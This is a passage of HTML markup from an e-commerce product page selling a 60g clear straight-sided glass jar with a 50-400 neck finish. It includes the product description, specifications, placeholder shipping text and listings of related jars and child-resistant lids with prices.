						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div href="#tab-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<div id="tab-description" class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" role="tabpanel" aria-labelledby="tab-title-description">
<h2><strong>60g 50-400 Clear Straight Sided Round Glass Jar</strong></h2>
<p>Our 60g Clear Round Glass Jar is a Straight Sided Round Glass Jar with a 50-400 Neck Finish. A straight sided round jar design gives our jars easy clear visibility. For instance, its round shape allows for easy labeling and the simple visual appeal of this jar makes it a good choice for packaging a wide variety of products. In addition, Straight Sided Jars feature a wide opening with thick walls.</p>
<p>Thick walls help with scratch resistance and rigidity, making it a durable glass container. Presenting a simple and elegant look, our round glass jar has high clarity. This jar, in particular, is a Clear round glass jar to provide better content awareness and provides optimum shelf appearance. Glass</p>
<p>also has a high chemical resistance level and has extremely high resistance to heat and cold.</p>
<p>This item has a 50-400 neck finish. For instance, the first number refers to the diameter (in mm), and the second refers to the closure depth, style, and thread.</p>
<p>The advantages of using this Glass Jar are endless. However, here are some industries where round glass jars are commonly used:</p>
<ul>
<li><strong>Personal Care and Beauty</strong></li>
<li><strong>Cosmetics</strong></li>
<li><strong>CBD</strong></li>
<li><strong>Organic Leaf</strong></li>
<li><strong>Essential Oils</strong></li>
<li><strong>Skincare</strong></li>
</ul>
<p>In conclusion, pair any closure with a 50-400 Neck Finish to maximize your use of this product.</p>
<p>To help you in your product search. Pair this Jar with one of our great “Matching Items” below.</p>
</div>
<p>&nbsp;</p>
<div id="tab-additional_information" class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " role="tabpanel" aria-labelledby="tab-title-additional_information">
<table class="woocommerce-product-attributes shop_attributes">
<tbody>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
<th class="woocommerce-product-attributes-item__label">Weight</th>
<td class="woocommerce-product-attributes-item__value">0.185 lbs</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
<th class="woocommerce-product-attributes-item__label">Dimensions</th>
<td class="woocommerce-product-attributes-item__value">2.23 × 1.9 × 1.91 in</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
<th class="woocommerce-product-attributes-item__label">Color</th>
<td class="woocommerce-product-attributes-item__value">Clear</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size-capacity-g">
<th class="woocommerce-product-attributes-item__label">Size/Capacity (g)</th>
<td class="woocommerce-product-attributes-item__value">60 – 99g</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size-capacity-ml">
<th class="woocommerce-product-attributes-item__label">Size/Capacity (mL)</th>
<td class="woocommerce-product-attributes-item__value">60 – 99 mL</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_industries">
<th class="woocommerce-product-attributes-item__label">Industries</th>
<td class="woocommerce-product-attributes-item__value">Cannabis, Cosmetics, Food and Beverage, Personal Care</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
<th class="woocommerce-product-attributes-item__label">Material</th>
<td class="woocommerce-product-attributes-item__value">Glass</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_neck-finish">
<th class="woocommerce-product-attributes-item__label">Neck Finish</th>
<td class="woocommerce-product-attributes-item__value">50-400</td>
</tr>
</tbody>
</table>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Additional information						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Brand				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://dalipcopack.com/brand/dalipco-packaging/" rel="tag">Dalipco Packaging</a></p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																<link rel="stylesheet" id="elementor-post-726-css" href="https://dalipcopack.com/wp-content/uploads/elementor/css/post-726.css?ver=1711402272" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
					<div class="wd-images-gallery wd-justify-center wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-10">
														<div class="wd-gallery-item  col-lg-6 col-md-6 col-sm-6 col-6">
						
						<img width="1" height="1" class="wd-lazy-load wd-lazy-fade" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-wood-src="https://dalipcopack.com/wp-content/uploads/elementor/thumbs/wd-ship-1-pvzt4p5zugrwjqn2vvcht6nlj3hf8dvxqk38753vv8.jpg"alt="wd-ship-1" data-lazy-src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png"><noscript><img width="1" height="1" class="wd-lazy-load wd-lazy-fade" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" data-wood-src="https://dalipcopack.com/wp-content/uploads/elementor/thumbs/wd-ship-1-pvzt4p5zugrwjqn2vvcht6nlj3hf8dvxqk38753vv8.jpg"alt="wd-ship-1"></noscript>
											</div>
															<div class="wd-gallery-item  col-lg-6 col-md-6 col-sm-6 col-6">
						
						<img width="1" height="1" class="wd-lazy-load wd-lazy-fade" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-wood-src="https://dalipcopack.com/wp-content/uploads/elementor/thumbs/wd-ship-2-pvzt4q3u1at6vclpqdr4dof24hcsg2zo2oqpof2hp0.jpg"alt="wd-ship-2" data-lazy-src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png"><noscript><img width="1" height="1" class="wd-lazy-load wd-lazy-fade" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" data-wood-src="https://dalipcopack.com/wp-content/uploads/elementor/thumbs/wd-ship-2-pvzt4q3u1at6vclpqdr4dof24hcsg2zo2oqpof2hp0.jpg"alt="wd-ship-2"></noscript>
											</div>
								</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
													</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
				<div class="row my-5 mx-0">
				<div><h4 class="title slider-title" >MATCHING ITEMS</h4></div>	
				<div class="row my-5 mx-0">
							<div class="row">
							<div class="product-grid-item product wd-hover-alt  col-lg-3 col-md-3 col-6 first  type-product post-9002 status-publish instock product_cat-child-resistant-caps product_cat-child-resistant-closures has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="9002">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/50-400-black-child-resistant-smooth-skirt-lid/" class="product-image-link">
			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9142 wd-lazy-load wd-lazy-fade" alt="50-400 Black Child-Resistant Smooth Skirt Lid with Foam Liner" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/GB29-Black-430x430.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/GB29-Black-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/GB29-Black-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/GB29-Black-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/GB29-Black-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/GB29-Black-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/GB29-Black-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/GB29-Black-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/GB29-Black.jpeg 900w" title="50-400 Black Child-Resistant Smooth Skirt Lid with Foam Liner" />		</a>
					<div class="hover-img">
				<a href="https://dalipcopack.com/product/50-400-black-child-resistant-smooth-skirt-lid/">
					<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9143 wd-lazy-load wd-lazy-fade" alt="50-400 Black Child-Resistant Smooth Skirt Lid with Foam Liner" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/GB29-Outer-Black-430x430.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/GB29-Outer-Black-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/GB29-Outer-Black-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/GB29-Outer-Black-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/GB29-Outer-Black-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/GB29-Outer-Black-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/GB29-Outer-Black-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/GB29-Outer-Black-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/GB29-Outer-Black.jpeg 900w" title="50-400 Black Child-Resistant Smooth Skirt Lid with Foam Liner" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/50-400-black-child-resistant-smooth-skirt-lid/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9002">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/50-400-black-child-resistant-smooth-skirt-lid/">50-400 Black Child-Resistant Smooth Skirt Lid with Foam Liner</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/child-resistant-caps/" rel="tag">Child Resistant Caps</a>, <a href="https://dalipcopack.com/child-resistant-closures/" rel="tag">Child Resistant Closures</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span data-tiered-price-wrapper><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.10</bdi></span></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					</div>
		<div class="row py-5"><ul class="pagination"></ul></div>
									</div>
				
				</div>
			</div>
		
		
		<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-711"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-9529 status-publish last instock product_cat-candle-jars product_cat-straight-sided-glass-jars has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="9529">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/2-oz-53-400-clear-glass-straight-sided-round-jar/" class="product-image-link">
			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9530 wd-lazy-load wd-lazy-fade" alt="2 oz 53-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/ilpQRS8a-430x430.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/ilpQRS8a-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/ilpQRS8a-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/ilpQRS8a-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/ilpQRS8a-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/ilpQRS8a-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/ilpQRS8a-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/ilpQRS8a-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/ilpQRS8a.jpeg 900w" title="2 oz 53-400 Clear Glass Straight-Sided Round Jar" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/2-oz-53-400-clear-glass-straight-sided-round-jar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9529">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/2-oz-53-400-clear-glass-straight-sided-round-jar/">2 oz 53-400 Clear Glass Straight-Sided Round Jar</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/candle-jars/" rel="tag">Candle Jars</a>, <a href="https://dalipcopack.com/straight-sided-glass-jars/" rel="tag">Straight Sided Glass Jars</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.34</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.56</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-9716 status-publish first instock product_cat-candle-jars product_cat-straight-sided-glass-jars has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="9716">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/53-400-straight-sided-round-jar-amber-glass/" class="product-image-link">
			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9717 wd-lazy-load wd-lazy-fade" alt="2 oz 53-400 Amber Glass Straight Sided Round Jar" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/R031-053-60g_Amber-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/R031-053-60g_Amber-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/R031-053-60g_Amber-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/R031-053-60g_Amber-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/R031-053-60g_Amber-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/R031-053-60g_Amber-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/R031-053-60g_Amber-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/R031-053-60g_Amber-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/R031-053-60g_Amber.jpg 900w" title="2 oz 53-400 Amber Glass Straight Sided Round Jar" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/53-400-straight-sided-round-jar-amber-glass/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9716">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/53-400-straight-sided-round-jar-amber-glass/">2 oz 53-400 Amber Glass Straight Sided Round Jar</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/candle-jars/" rel="tag">Candle Jars</a>, <a href="https://dalipcopack.com/straight-sided-glass-jars/" rel="tag">Straight Sided Glass Jars</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.34</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.46</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-9837 status-publish last instock product_cat-candle-jars product_cat-straight-sided-glass-jars has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="9837">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/cobalt-blue-straight-sided-round-glass-jar/" class="product-image-link">
			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9838 wd-lazy-load wd-lazy-fade" alt="2 oz 53-400 Cobalt Blue Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/blue_jar-430x430.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/blue_jar-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/05/blue_jar-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/05/blue_jar-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/05/blue_jar-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/05/blue_jar-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/05/blue_jar-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/05/blue_jar-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/05/blue_jar.png 900w" title="2 oz 53-400 Cobalt Blue Straight Sided Round Glass Jar" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/cobalt-blue-straight-sided-round-glass-jar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9837">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/cobalt-blue-straight-sided-round-glass-jar/">2 oz 53-400 Cobalt Blue Straight Sided Round Glass Jar</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/candle-jars/" rel="tag">Candle Jars</a>, <a href="https://dalipcopack.com/straight-sided-glass-jars/" rel="tag">Straight Sided Glass Jars</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.34</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.46</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-9967 status-publish first instock product_cat-candle-jars product_cat-thick-wall-glass-jars has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="9967">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/120g-53-400-clear-thick-wall-glass-jar/" class="product-image-link">
			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9968 wd-lazy-load wd-lazy-fade" alt="120g 53-400 Clear Thick Wall Glass Jar" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/120_thick-wall-jar-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/120_thick-wall-jar-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/120_thick-wall-jar-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/120_thick-wall-jar-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/120_thick-wall-jar-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/120_thick-wall-jar-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/120_thick-wall-jar-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/120_thick-wall-jar-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/120_thick-wall-jar.jpg 900w" title="120g 53-400 Clear Thick Wall Glass Jar" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/120g-53-400-clear-thick-wall-glass-jar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9967">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/120g-53-400-clear-thick-wall-glass-jar/">120g 53-400 Clear Thick Wall Glass Jar</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/candle-jars/" rel="tag">Candle Jars</a>, <a href="https://dalipcopack.com/thick-wall-glass-jars/" rel="tag">Thick Wall Glass Jars</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.00</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.32</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-alt type-product post-9948 status-publish last instock product_cat-candle-jars product_cat-straight-sided-glass-jars has-post-thumbnail featured purchasable product-type-simple" data-loop="5" data-id="9948">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/amber-glass-straight-sided-round-jar/" class="product-image-link">
			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9949 wd-lazy-load wd-lazy-fade" alt="2 oz 53-400 Frosted Amber Glass Straight Sided Round Jar" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/2-oz-R031-054-60g_cf-1-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/2-oz-R031-054-60g_cf-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/2-oz-R031-054-60g_cf-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/2-oz-R031-054-60g_cf-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/2-oz-R031-054-60g_cf-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/2-oz-R031-054-60g_cf-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/2-oz-R031-054-60g_cf-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/2-oz-R031-054-60g_cf-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/2-oz-R031-054-60g_cf-1.jpg 900w" title="2 oz 53-400 Frosted Amber Glass Straight Sided Round Jar" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/amber-glass-straight-sided-round-jar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9948">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/amber-glass-straight-sided-round-jar/">2 oz 53-400 Frosted Amber Glass Straight Sided Round Jar</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/candle-jars/" rel="tag">Candle Jars</a>, <a href="https://dalipcopack.com/straight-sided-glass-jars/" rel="tag">Straight Sided Glass Jars</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.56</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.63</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-alt type-product post-9946 status-publish first instock product_cat-candle-jars product_cat-straight-sided-glass-jars has-post-thumbnail featured purchasable product-type-simple" data-loop="6" data-id="9946">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/clear-glass-straight-sided-round-jar/" class="product-image-link">
